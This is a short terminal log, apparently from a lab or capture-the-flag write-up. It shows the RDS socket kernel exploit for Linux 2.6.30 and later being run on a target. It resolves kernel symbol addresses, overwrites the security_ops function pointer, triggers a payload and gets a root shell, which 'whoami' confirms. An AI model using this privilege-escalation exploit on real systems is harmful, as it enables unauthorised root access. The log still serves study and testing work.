 bash-4.0$ ./rds
./rds
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0aa19ac
[+] Resolved default_security_ops to 0xc0955c6c
[+] Resolved cap_ptrace_traceme to 0xc055d9d7
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
sh-4.0# whoami
whoami
root